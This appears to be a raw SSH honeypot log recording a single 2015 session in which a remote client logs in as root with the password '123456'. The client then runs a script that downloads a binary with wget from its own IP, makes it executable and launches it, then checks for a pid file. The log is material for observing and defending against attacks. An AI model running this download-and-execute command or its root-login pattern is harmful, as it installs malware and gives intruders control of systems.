 1 2015-09-17 12:04:39+0900 New connection: 43.229.53.90:54005 [session: 133]
2 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] Remote SSH version: SSH-2.0-PUTTY
3 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] kex alg, key alg: diffie-hellman-group1-sha1 ssh-
4 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] outgoing: aes128-ctr hmac-sha1 none
5 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] incoming: aes128-ctr hmac-sha1 none
6 2015-09-17 12:04:39+0900 [session=133,ip=43.229.53.90] NEW KEYS
7 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] starting service ssh-userauth
8 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] root trying auth none
9 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] root trying auth password
10 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] login attempt [root/123456] succeeded
11 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] root authenticated with password
12 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] starting service ssh-connection
13 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] got channel session request
14 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] channel open
15 2015-09-17 12:04:40+0900 [session=133,ip=43.229.53.90] executing command #!/bin/sh
16 PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
17 wget http://43.229.53.90/abf/i32da
18 chmod +x i32da
19 ./i32da
20 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] remote close
21 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] sending close 0
22 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] got channel session request
23 2015-09-17 12:09:42+0900 [session=133,ip=43.229.53.90] channel open
24 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] executing command "ls -la /var/run/gcc.pid"
25 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] exec command: "ls -la /var/run/gcc.pid"
26 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] Running exec command "ls -la /var/run/gcc.pid"
27 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] CMD: ls -la /var/run/gcc.pid
28 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] Command found: ls -la /var/run/gcc.pid
29 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] sending close 1
30 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] remote close
31 2015-09-17 12:09:43+0900 [session=133,ip=43.229.53.90] connection lost